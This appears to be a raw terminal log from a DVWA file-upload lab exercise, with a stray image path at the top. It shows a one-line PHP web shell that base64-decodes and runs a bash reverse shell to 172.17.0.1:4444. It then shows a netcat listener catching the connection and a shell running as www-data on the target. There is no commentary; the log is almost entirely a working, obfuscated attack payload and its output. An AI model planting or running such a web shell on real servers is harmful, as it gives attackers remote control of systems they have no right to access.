 (agent47@debian) ~> cat shell.php
<?php system("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTcuMC4xLzQ0NDQgMD4mMQ== | base64 -d | bash");?>
(agent47@debian) ~>
/home/agent47/lab/dvwa/file_upload
(agent47@debian) ~> sudo nc -lvp 80
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
^C⏎
(agent47@debian) ~> nc -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.17.0.2.
Ncat: Connection from 172.17.0.2:50968.
bash: cannot set terminal process group (1607): Inappropriate ioctl for device
bash: no job control in this shell
www-data@buster:/var/www/html/dvwa/hackable/uploads$ whoami
whoami
www-data
www-data@buster:/var/www/html/dvwa/hackable/uploads$